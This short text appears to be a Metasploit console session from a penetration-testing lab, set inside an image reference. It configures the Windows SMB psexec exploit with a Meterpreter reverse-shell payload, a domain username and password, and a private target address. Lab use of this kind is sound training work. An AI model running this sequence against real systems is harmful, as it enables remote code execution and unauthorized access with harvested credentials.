 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set smbuser bgreen
smbuser => bgreen
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > set smbdomain hiboxy
smbdomain => hiboxy
msf6 exploit(windows/smb/psexec) > set rhosts 10.130.10.25
rhosts => 10.130.10.25
msf6 exploit(windows/smb/psexec) > set lhost eth0
lhost => eth0
msf6 exploit(windows/smb/psexec) >